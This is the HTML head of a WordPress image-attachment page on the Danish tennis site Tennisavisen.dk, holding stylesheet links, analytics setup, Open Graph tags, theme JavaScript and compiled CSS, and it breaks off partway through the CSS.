<link rel='stylesheet' id='td-theme-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.tennisavisen.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.tennisavisen.dk","hash_tracking":"true","v4_id":"G-23LT5ZYGFR"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.tennisavisen.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tennisavisen.dk/wp-json/wp/v2/media/97426" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tennisavisen.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.tennisavisen.dk/?p=97426' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tennisavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tennisavisen.dk%2Fde-fantastiske-frivillige-findes-endnu%2Fimg_3057-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tennisavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tennisavisen.dk%2Fde-fantastiske-frivillige-findes-endnu%2Fimg_3057-2%2F&#038;format=xml" />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-3 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { min-width:0px; max-width:930px; }
	.b-9 { margin:0px 0px 0px 0px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="IMG_3057" />
<meta property="og:url" content="https://www.tennisavisen.dk/de-fantastiske-frivillige-findes-endnu/img_3057-2/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2022-09-24T08:39:29+00:00" />
<meta property="article:modified_time" content="2022-09-24T08:39:29+00:00" />
<meta property="og:site_name" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta property="og:image" content="https://www.tennisavisen.dk/wp-content/uploads/2022/09/IMG_3057-scaled-e1664008797885.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:site" content="@Tennisavisen" />
<meta name="twitter:text:title" content="IMG_3057" />
<meta name="twitter:image" content="https://www.tennisavisen.dk/wp-content/uploads/2022/09/IMG_3057-scaled-e1664008797885.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.tennisavisen.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="ba5d843b07";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul 